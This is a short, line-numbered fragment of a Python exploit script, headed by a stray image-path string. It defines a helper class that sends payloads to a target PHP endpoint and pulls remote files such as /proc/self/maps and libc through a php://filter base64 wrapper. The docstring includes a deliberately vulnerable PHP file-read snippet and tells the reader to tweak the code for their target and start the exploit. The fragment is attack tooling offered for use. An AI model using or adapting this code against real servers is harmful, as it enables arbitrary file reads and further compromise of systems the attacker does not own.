 30 class Remote:
31     """A helper class to send the payload and download files.
32
33     The logic of the exploit is always the same, but the exploit needs to know how to
34     download files (/proc/self/maps and libc) and how to send the payload.
35
36     The code here serves as an example that attacks a page that looks like:
37
38     ```php
39     <?php
40
41     $data = file_get_contents($_POST['file']);
42     echo "File contents: $data";
43     ```
44
45     Tweak it to fit your target, and start the exploit.
46     """
47
48     def __init__(self, url: str) -> None:
49         self.url = url
50         self.session = Session()
51
52     def send(self, path: str) -> Response:
53         """Sends given `path` to the HTTP server. Returns the response.
54         """
55         return self.session.post(self.url, data={"file": path})
56
57     def download(self, path: str) -> bytes:
58         """Returns the contents of a remote file.
59         """
60         path = f"php://filter/convert.base64-encode/resource={path}"
61         response = self.send(path)
62         data = response.re.search(b"File contents: (.*)", flags=re.S).group(1)
63         return base64.decode(data)